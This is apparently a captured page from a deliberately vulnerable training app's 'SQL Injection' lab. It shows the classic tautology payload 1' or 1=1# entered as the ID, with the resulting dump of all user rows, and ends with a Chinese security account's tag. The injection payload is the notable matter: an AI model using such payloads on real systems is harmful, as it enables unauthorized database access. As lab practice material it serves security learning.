 Vulnerability: SQL Injection

Click here to change your ID.

ID: 1' or 1=1#
First name: admin
Surname: admin

ID: 1' or 1=1#
First name: Gordon
Surname: Brown

ID: 1' or 1=1#
First name: Hack
Surname: Me

ID: 1' or 1=1#
First name: Pablo
Surname: Picasso

ID: 1' or 1=1#
First name: Bob
Surname: Smith

公众号 · 泷羽Sec-Z1eaf